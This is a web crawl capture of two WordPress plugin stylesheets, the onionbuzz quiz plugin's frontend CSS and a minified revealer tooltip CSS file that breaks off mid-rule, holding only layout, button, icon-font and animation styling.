

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/onionbuzz/static/frontend/css/frontend.css
body_size: 5330
content:
@font-face{font-family:'looksawesome';src:url('../../fonts/looksawesome.eot?pehexf');src:url('../../fonts/looksawesome.eot?pehexf#iefix') format('embedded-opentype'),
url('../../fonts/looksawesome.ttf?pehexf') format('truetype'),
url('../../fonts/looksawesome.woff?pehexf') format('woff'),
url('../../fonts/looksawesome.svg?pehexf#looksawesome') format('svg');font-weight:normal;font-style:normal;}
[class^="icon-"], [class*=" icon-"]{font-family:'looksawesome' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.icon-ico-correct .path1:before{content:"\e910";color:#8ecb50;font-family:'looksawesome' !important;}
.icon-ico-correct .path2:before{content:"\e911";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path1:before{content:"\e912";color:#cb5050;font-family:'looksawesome' !important;}
.icon-ico-incorrect .path2:before{content:"\e913";color:#fff;margin-left:-1em;font-family:'looksawesome' !important;}
.icon-ico-play:before{content:"\e914";font-family:'looksawesome' !important;}
.icon-ico-replay:before{font-family:'looksawesome' !important;}
.icon-arrow-left:before{content:"\e900";font-family:'looksawesome' !important;}
.icon-arrow-right:before{content:"\e901";font-family:'looksawesome' !important;}
.icon-twitter:before{content:"\f099";}
.icon-facebook:before{content:"\f09a";}
.icon-google-plus:before{content:"\f0d5";}
.icon-envelope:before{content:"\f0e0";}
.icon-flip-symbol:before{content:"\e91a";font-family:'looksawesome' !important;}
.icon-ico-upvote:before{content:"\e91b";font-family:'looksawesome' !important;}
*{box-sizing:border-box;}
.la-shortcode-container{display:block;position:relative;width:100%;box-sizing:border-box;}
.la-shortcode-container.quiz-slider{}
.la-shortcode-container.shortcode-quiz{}
.la-shortcode-container.shortcode-quiz hr{margin:20px 0;}
.la-quiz-text{}
.la-quiz-title{}
.la-quiz-description{margin-bottom:20px;}
.la-quiz-description p{margin-bottom:0px;}
.la-quiz-image{width:100%;}
.la-quiz-image img{width:100%;}
.la-quiz-image-caption{font-size:12px;font-style:italic;color:#aaa;}
.la-quiz-questions{}
.la-quiz-questions-list{}
.la-quiz-question-item{margin:20px 0px 40px 0px;}
.la-quiz-question-item.style-type-3{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:first-of-type{margin-top:40px;}
.la-quiz-question-item.style-type-4{border-bottom:2px solid #ebebeb;}
.la-quiz-question-item.style-type-3:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-item.style-type-4:last-of-type{border-bottom:none;margin-bottom:0;}
.la-quiz-question-title{}
.numberCircle{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;border-radius:50%;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-15px 10px 0px 0px;font-size:25px;font-weight:bold;}
.numberCircle:before{content:'';float:left;width:auto;padding-bottom:100%;}
.numberSquare{display:inline-flex;align-items:center;justify-content:center;background-color:#30B4FF;color:#FFF;width:50px;height:50px;padding:0px 10px 0px 10px;vertical-align:middle;float:left;margin:-5px 10px 0px 0px;border-radius:4%;font-size:22px;font-weight:bold;}
.numberSquare:before{content:'';float:left;width:auto;padding-bottom:100%;}
.laqm-upvote-button{float:right;display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#000;font-size:16px;font-weight:bold;height:50px;background:#F2F2F2;padding:12px 14px 11px 10px;text-decoration:none;text-transform:uppercase;margin:-5px 0px 0px 0px;overflow:hidden;cursor:pointer;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.laqm-upvote-button:hover{color:#fff;background:#FF0136;}
.laqm-upvote-button.upvoted{color:#fff;background:#8ECB50;}
.la-quiz-question-title h3{xmargin-bottom:15px!important;margin:10px 0 20px;}
.la-quiz-question-item.style-type-3 .la-quiz-question-title h3{padding-left:10px;display:inline-block;float:left;width:75%;}
.laqm-slide.style-type-3 .la-quiz-question-title h3{display:inline-block;float:left;width:75%;}
.la-quiz-question-description{}
.la-quiz-question-image{position:relative;text-align:center;}
.la-quiz-question-image img{width:100%;}
.flipcard .card{display:inline-block;position:relative;width:100%;xheight:400px;opacity:1;overflow:hidden;cursor:pointer;}
.flipcard .card .symbol{display:block;position:absolute;top:20px;right:20px;background:rgba(255,255,255,0.60);box-shadow:-4px 4px 0 0 rgba(0,0,0,0.07);z-index:1;font-size:50px;border-radius:25px;color:#000;}
.flipcard .front, .back{width:100%;height:100%;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 300ms;transition:-webkit-transform 300ms;transition:transform 300ms;transition:transform 300ms, -webkit-transform 300ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;}
.flipcard .front{position:relative;transform:rotateY(0deg);text-align:center;}
.flipcard .back{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:rotateY(180deg);transform:rotateY(180deg);color:#fff;}
.flipcard .card .front.flipit{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);}
.flipcard .card .back.flipit{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
.la-quiz-question-image-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-question-explanation{display:none;border:2px solid #E3E3E3;background:#F9F9F9;padding:26px 35px 0px 20px;border-radius:4px;box-shadow:3px 3px 0px #F9F7F7;margin-bottom:15px;}
.la-quiz-question-explanation.correct{background:#F2FFE5;border:2px solid #B1E680;}
.la-quiz-question-explanation.incorrect{background:#FFEEEE;border:2px solid #E57C7E;}
.explanation-icon{float:left;font-size:35px;margin:-8px 0px 0px 0px;width:47px;}
.explanation-info{float:none;width:auto;overflow:hidden;}
.explanation-image img{width:100%;}
.explanation-info h3{margin:0px 0px 10px 0px;}
.explanation-info h4{margin:0px 0px 10px 0px;}
.la-quiz-question-answers{display:block;width:100%;margin-top:11px;margin-bottom:10px;}
.la-quiz-match-giveup{display:none;text-align:right;font-size:16px;color:#FF0136;text-decoration:underline;margin:-3px 45px 10px 0px;cursor:pointer;}
.quiz-answer-input{position:relative;width:100%;border:2px solid #EBEBEB;box-shadow:inset 0px 4px #ebebeb;background:#fff;padding:16px 130px 14px 20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.quiz-answer-input input{border:none;width:100%;padding:0px 0px 6px 0px;}
.quiz-answer-input.active{border:2px solid #FFD693;}
.quiz-answer-input.active .input-button-inside{background:#FF0136;}
.quiz-answer-input.correct{background:#F3FFE7;border:2px solid #B8E986;box-shadow:3px 3px 0px #F9F7F7;}
.quiz-answer-input.correct input{color:#000;}
.quiz-answer-input.correct .input-button-inside{background:#8ECB50;text-transform:uppercase;}
.quiz-answer-input.correct span.icon-ico-correct{display:inline-block;float:left;font-size:28px;margin:0px 0px 0px -8px;}
.quiz-answer-input.incorrect{background:#fff;border:2px solid #E98686;}
.quiz-answer-input.incorrect .input-button-inside{background:#FF0136;}
.input-button-inside{display:inline-block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;position:absolute;top:12px;right:23px;font-size:16px;font-weight:bold;cursor:pointer;padding:7px 25px 5px;-webkit-border-radius:3px;border-radius:3px;color:rgba(255,255,255,1);-o-text-overflow:clip;text-overflow:clip;background:#EBEBEB;-webkit-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-moz-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);-o-transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);transition:all 300ms cubic-bezier(0.42, 0, 0.58, 1);}
.input-button-inside.correct{top:10px;}
.input-button-inside:hover{background:#FF0136;}
.la-quiz-question-answer-item{display:inline-block;width:49%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 2px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-grid .la-quiz-question-answer-item{display:inline-block;width:48%;border:2px solid #E3E3E3;background:#F9F9F9;padding:8px 8px 5px 8px;margin:0px 2px 8px 5px;cursor:pointer;border-radius:4px;}
.la-quiz-answers-list .la-quiz-question-answer-item{display:inline-block;width:100%;border:2px solid #E3E3E3;background:#F9F9F9;padding:20px;margin:0px 0px 8px 0px;cursor:pointer;border-radius:4px;}
.la-quiz-question-answer-item.active{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.correct{background:#F2FFE5;border:2px solid #B1E680;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item.active.incorrect{background:#FFEEEE;border:2px solid #E57C7E;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-item .icon-ico-correct,
.la-quiz-question-answer-item .icon-ico-incorrect{display:none;position:absolute;right:15px;margin-top:8px;font-size:35px;}
.la-quiz-question-answer-item.active.correct .icon-ico-correct{display:block;}
.la-quiz-question-answer-item.active.incorrect .icon-ico-incorrect{display:block;}
.la-quiz-question-answer-item.notselected{opacity:0.6;}
.la-quiz-question-answer-item:hover{background:#FFF8EC;border:2px solid #FED08D;box-shadow:3px 3px 0px #F9F7F7;}
.la-quiz-question-answer-title{}
.la-quiz-question-answer-image{display:block;width:100%;xmin-height:220px;xmax-height:220px;overflow:hidden;border:0px solid #ebebeb;}
.la-quiz-question-answer-image img{width:100%;}
.la-quiz-question-answer-actions{}
.la-quiz-question-answer-trigger{width:9%;height:auto;margin:0px 2px 0px 0px;padding:0px 0px 0px 0px;float:left;}
.la-quiz-question-answer-title{width:100%;text-align:left;font-size:15px;margin-top:0px;}
.la-quiz-question-answers.flex-stretch{display:flex;align-items:stretch;}
.la-quiz-question-answers.flex-stretch .la-quiz-answers-grid{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:stretch;margin:0px -4px;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{position:relative;cursor:pointer;flex-grow:1;width:45%;padding:10px;margin:4px 4px 4px 4px;display:flex;flex-direction:column;}
.la-quiz-question-answers.flex-stretch.flex1 .la-quiz-question-answer-item{width:100%;}
.la-quiz-question-answers.flex-stretch.flex2 .la-quiz-question-answer-item{width:45%;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:32%;}
.la-quiz-question-answers.flex-stretch.flex4 .la-quiz-question-answer-item{width:160px;}
@media (max-width:680px){.la-quiz-question-answers.flex-stretch .la-quiz-question-answers{flex-wrap:wrap;}
.la-quiz-question-answers.flex-stretch .la-quiz-question-answer-item{width:100%;margin-right:0;}
.la-quiz-question-answers.flex-stretch.flex3 .la-quiz-question-answer-item{width:31%;}
}
.laqm-slider-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.laqm-slider-nav-block{position:relative;width:100%;border:5px solid #e6e6e6;padding:15px 20px 15px 20px;box-sizing:border-box;text-align:center;margin-top:10px;margin-bottom:20px;background:#F7F7F7;}
.laqm-slider-nav-prev{display:inline-block;padding-left:0px;width:43px;vertical-align:middle;height:42px;}
.laqm-slider-nav-text{}
.laqm-slider-nav-text h4{margin:0px!important;font-size:16px;}
.laqm-slider-nav-next{display:inline-block;padding-left:10px;width:auto;vertical-align:middle;line-height:30px;height:43px;float:right;}
.laqm-slide-title{color:#949494;text-transform:uppercase;font-size:14px;font-weight:bold;margin-bottom:5px;}
.laqm-upvote-button .iconhere{display:inline;float:left;}
.laqm-upvote-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:42px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.laqm-slider-nav-button.laqm-slider-prev{padding:7px 5px 5px 30px;width:43px;}
@media (max-width:680px){.laqm-slider-next{width:120px;}
.checklist-result-button{width:160px;}
}
.laqm-slider-nav-button.withtext{padding:7px 15px 5px 30px;}
.laqm-slider-nav-button .iconhere{display:inline;}
.laqm-slider-nav-button span:before{float:right;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.laqm-slider-nav-button.checklist-result-button{padding-left:15px;}
.la-play-again{display:inline-block;width:auto;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#ffffff;font-size:16px;font-weight:bold;height:43px;background:#DCDBDB;padding:11px 10px 11px 10px;text-decoration:none;text-transform:uppercase;margin:0px 0px 0px 0px;overflow:hidden;}
.la-play-again.withtext{padding:7px 35px 5px 30px;}
.la-play-again .iconhere{display:inline;}
.la-play-again span:before{float:left;text-align:center;font-size:22px;margin:3px 6px 0px 0px;pointer-events:none;}
.la-quiz-result{display:none;}
.la-quiz-result hr{margin:15px 0;}
.la-quiz-result-block{border:2px solid #EBEBEB;padding:30px;box-sizing:border-box;border-radius:4px;background:#fff;height:auto;overflow:hidden;}
.la-quiz-result-block.grey{border:5px solid #e6e6e6;padding:20px 10px 20px 10px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;}
.la-quiz-result-block.repl{border:5px solid #e6e6e6;padding:25px 25px 25px 25px;box-sizing:border-box;text-align:center;margin-top:10px;background:#F7F7F7;border-radius:0px;}
.la-quiz-result-progress{width:100%;height:6px;background:#EBEBEB;border-radius:3px;overflow:hidden;margin-bottom:15px;}
.la-quiz-result-progress .progress-bar{height:6px;width:0%;background-color:#BDEF65;-webkit-transition:width 2s;transition:width 2s;}
.la-quiz-result-block.notopborder{border-top:none;}
.nomarginbottom{margin-bottom:5px;}
.la-quiz-result-share{}
.la-quiz-result-share h4{font-size:16px;margin:0px;}
.la-quiz-result-share-buttons{display:flex;margin:15px -2px 0px;}
.la-quiz-result-quiz{display:inline-block;text-align:left;margin:0px;line-height:30px;}
.la-quiz-result-quiz h4{margin:0px 0 0px;font-size:16px;}
.la-quiz-result-image{text-align:center;}
.la-quiz-result-image img{width:100%;}
.la-quiz-result-caption{font-size:12px;font-style:italic;color:#aaa;margin:5px 0px 5px 0px;}
.la-quiz-result-score{display:inline-block;float:right;vertical-align:middle;line-height:30px;margin-top:5px;}
.la-quiz-result-score h3{margin:0px 0px 10px 0px;}
.la-quiz-result-score span{color:#A3A3A3;}
.la-quiz-result-title{display:inline-block;vertical-align:bottom;line-height:30px;width:75%;}
.la-quiz-result-title h1{margin:0px 0px 10px 0px!important;}
.la-quiz-result-description{}
.la-quiz-result-buttons{text-align:center;}
.la-quiz-share{text-align:center;}
.la-quiz-sharelock{display:none;width:100%;border:5px solid #e6e6e6;padding:25px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-email-form{display:none;width:100%;border:5px solid #e6e6e6;padding:40px 20px 25px 20px;box-sizing:border-box;text-align:center;margin-top:10px!important;background:#F7F7F7;}
.la-quiz-form-right{float:right;width:180px;}
.la-quiz-form-left{float:none;width:auto;}
.la-quiz-form-warn{color:#A4A4A4;font-size:13px;}
.la-quiz-email-form input{display:inline-block;border:2px solid #E6E6E6!important;background:#fff!important;width:65%;height:40px;}
.la-quiz-form-title{margin:0px 0px 10px 0px}
.la-quiz-form-subtitle{color:#999999;font-size:17px;margin-bottom:15px;}
.la-ask-email{width:60%;margin-top:15px;background-color:#fff;border:2px solid #E6E6E6;}
.la-quiz-result-button-replay{display:inline-block;width:160px;vertical-align:middle;height:42px;}
.la-front-button{width:auto;padding:9px 28px;color:#000;text-align:center;text-transform:uppercase;letter-spacing:0em;display:inline-block;position:relative;z-index:0;margin-right:0.2px;font-size:16px;font-weight:bold;text-decoration:none;text-align:center;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none;zoom:1;-webkit-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-moz-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;-o-transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;transition:border-color 0.175s ease-in-out, background-color 0.175s ease-in-out, color 0.175s ease-in-out, padding 0.175s ease-in-out;}
.la-submit-email-form{margin-top:11px;padding-top:7px;padding-bottom:5px;}
.la-front-button span{font-size:21px;margin:0px 0px 0px 0px;xfloat:right;}
.la-front-button:hover{color:#fff!important;}
.la-front-button.fullwidth{width:100%;}
.la-front-button-icon{font-size:24px;padding:2px 28px 0px;height:39px;line-height:36px;}
.la-front-button.red{border-color:#ff0036;background-color:#ff0036;color:#fff;}
.la-social-share{flex-basis:100%;margin:2px;}
.lock-social-share{flex-basis:100%;margin:2px;}
.la-front-button.facebook{border-color:#36518D;background-color:#36518D;color:#fff;}
.la-front-button.twitter{border-color:#50A5E9;background-color:#50A5E9;color:#fff;}
.la-front-button.email{border-color:#DB4437;background-color:#DB4437;color:#fff;padding-top:1px;}
.la-front-button.google{border-color:#D74238;background-color:#D74238;color:#fff;}
.width100per{width:100%!important;}
.laqm-btn{display:block;width:auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-family:'Montserrat-Light';color:#ffffff;font-size:13px;background:#c1c1c1;padding:12px 10px 0px 10px;text-decoration:none;text-transform:uppercase;height:40px;margin:-5px 0px 0px 0px;float:left;}
.laqm-btn.disabled{background:#e5e5e5!important;}
.laqm-btn.laqm-btn-txt-large span{display:block;margin:1px 0px 0px 0px;}
.laqm-btn.laqm-btn-blue{background:#3498db;color:#ffffff;}
.laqm-btn.laqm-btn-green{background:#7ECB68;color:#ffffff;}
.laqm-btn:hover{color:#fff;background:#ccc;text-decoration:none;}
.laqm-btn.laqm-btn-blue:hover{color:#fff;background:#3cb0fd;text-decoration:none;}
.laqm-btn.laqm-btn-green:hover{color:#fff;background:#8fe079;text-decoration:none;}
.laqm-btn.with-icon{font-size:32px;padding:7px 5px 0px 5px;height:40px;}
.laqm-btn.with-icon span{display:block;margin:-2px 0px 0px 0px;}
.advertising{display:block;text-align:center;margin:0px 0px 0px 0px;}
.advertising.after-story{margin:0px 0px 20px 0px;}
.advertising.after-story-slider{margin:25px 0px 0px 0px;}
.advertising.under-result{margin:20px 0px 0px 0px;}
.advertising.between-items{margin:0px 0px 0px 0px;}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-ms-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-moz-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-webkit-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@-o-keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes uil-rolling-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}
50%{-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}
}
.uil-rolling-css{width:200px;height:200px;margin:0px auto;}
.uil-rolling-css > div{width:200px;height:200px;position:relative;-ms-animation:uil-rolling-anim 0.5s linear infinite;-moz-animation:uil-rolling-anim 0.5s linear infinite;-webkit-animation:uil-rolling-anim 0.5s linear infinite;-o-animation:uil-rolling-anim 0.5s linear infinite;animation:uil-rolling-anim 0.5s linear infinite;}
.uil-rolling-css > div div{position:absolute;width:200px;height:100px;border-radius:1000px 1000px 0 0;border-color:#2784d9;border-style:solid;border-width:40px;border-bottom-width:0;}
.uil-rolling-css > div div:nth-of-type(2){-ms-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-moz-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-webkit-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);-o-transform:translate(0, 50px) rotate(54deg) translate(0, -50px);transform:translate(0, 50px) rotate(54deg) translate(0, -50px);}
@media (max-width:667px){.la-quiz-result-title{width:100%;}
.la-quiz-result-score{float:none!important;}
.laqm-slider-nav-text{display:none;}
.la-quiz-result-quiz{text-align:center;width:100%;margin-top:0px;}
.la-quiz-result-block{padding:10px;}
.la-front-button-icon{padding:2px 18px 0px;}
}
@media screen and (-webkit-min-device-pixel-ratio:0){select,
textarea,
input{font-size:16px!important;}
}
.onionbuzz-table-outer{display:table;position:relative;height:100%;width:100%;}
.onionbuzz-table-middle{display:table-cell;vertical-align:middle;}
.onionbuzz-table-inner{margin-left:auto;margin-right:auto;}
.onionbuzz-table-middle:last-of-type{text-align:right;}
.onionbuzz-table-middle:first-of-type{text-align:left;}
.onionbuzz-table-middle.toleft{text-align:left;}
.onionbuzz-table-middle.per60{width:55%;}
@media (max-width:680px){.la-quiz-result-block.repl{padding:10px 25px 20px 25px;}
.la-quiz-result-block.repl .onionbuzz-table-middle{display:block;vertical-align:middle;text-align:center!important;}
}

--- FILE ---
content_type: text/css
request_url: https://genapilot.ru/wp-content/plugins/revealer/css/revealer.min.css
body_size: 1109
content:
.mdp-revealer-box{min-width:var(--revealer-min-width)}.mdp-revealer-box #mdp-preloader{margin:5px}.mdp-revealer-box .mdp-image img{width:100%;height:auto}.mdp-revealer-box .mdp-content{padding:1.5rem;display:inline-block;text-align:left;width:inherit;text-decoration:none}.mdp-revealer-box .mdp-content h1,.mdp-revealer-box .mdp-content h2,.mdp-revealer-box .mdp-content h3,.mdp-revealer-box .mdp-content h4,.mdp-revealer-box .mdp-content h5,.mdp-revealer-box .mdp-content h6{margin-top:0;word-break:break-word}.mdp-revealer-box .mdp-content p{margin:0;word-break:break-word}.mdp-revealer-box .mdp-content .mdp-price{margin:.5rem 0}.mdp-revealer-box.top{display:flex;flex-direction:column}.mdp-revealer-box.bottom{display:flex;flex-direction:column-reverse}.mdp-revealer-box.left{display:flex}.mdp-revealer-box.left .mdp-image{flex:40%;position:relative;overflow:hidden}.mdp-revealer-box.left .mdp-content{flex:60%}.mdp-revealer-box.left .mdp-image img{width:100%;height:100%;position:absolute;display:flex;-o-object-fit:cover;object-fit:cover}.mdp-revealer-box.right{display:flex;flex-direction:row-reverse}.mdp-revealer-box.right .mdp-image{flex:40%;position:relative;overflow:hidden}.mdp-revealer-box.right .mdp-content{flex:60%}.mdp-revealer-box.right .mdp-image img{width:100%;height:100%;position:absolute;display:flex;-o-object-fit:cover;object-fit:cover}.mdp-revealer-box .mdp-footer span,.mdp-revealer-box .mdp-header span{font-size:12px;margin:0 .75rem 0 0;padding-left:24px;position:relative}.mdp-revealer-box .mdp-footer span.mdp-author:before,.mdp-revealer-box .mdp-header span.mdp-author:before{background-image:url(../images/icons/author.svg)}.mdp-revealer-box .mdp-footer span.mdp-category:before,.mdp-revealer-box .mdp-header span.mdp-category:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-tags:before,.mdp-revealer-box .mdp-header span.mdp-tags:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-comments:before,.mdp-revealer-box .mdp-header span.mdp-comments:before{background-image:url(../images/icons/comments.svg)}.mdp-revealer-box .mdp-footer span.mdp-title:before,.mdp-revealer-box .mdp-header span.mdp-title:before{background-image:url(../images/icons/excerpt.svg)}.mdp-revealer-box .mdp-footer span.mdp-excerpt:before,.mdp-revealer-box .mdp-header span.mdp-excerpt:before{background-image:url(../images/icons/excerpt.svg)}.mdp-revealer-box .mdp-footer span.mdp-terms:before,.mdp-revealer-box .mdp-header span.mdp-terms:before{background-image:url(../images/icons/category.svg)}.mdp-revealer-box .mdp-footer span.mdp-meta:before,.mdp-revealer-box .mdp-header span.mdp-meta:before{background-image:url(../images/icons/meta.svg)}.mdp-revealer-box .mdp-footer span:before,.mdp-revealer-box .mdp-header span:before{background-size:contain;background-position:center center;background-repeat:no-repeat;position:absolute;top:-1px;left:0;display:inline-flex;width:16px;height:16px;content:""}.mdp-revealer-box .mdp-header{margin:0 0 .5rem 0}.mdp-revealer-box .mdp-footer{margin:.8rem 0 0 0}.tippy-tooltip.revealer-rectangular-theme{box-shadow:0 30px 90px -20px rgba(0,0,0,.3),0 0 1px 1px rgba(0,0,0,.05);border-radius:2px;padding:0}.tippy-tooltip.revealer-rectangular-theme .top .mdp-image{border-radius:2px 2px 0 0}.tippy-tooltip.revealer-rectangular-theme .top .mdp-image img{border-radius:2px 2px 0 0}.tippy-tooltip.revealer-rectangular-theme .bottom .mdp-image{border-radius:0 0 2px 2px}.tippy-tooltip.revealer-rectangular-theme 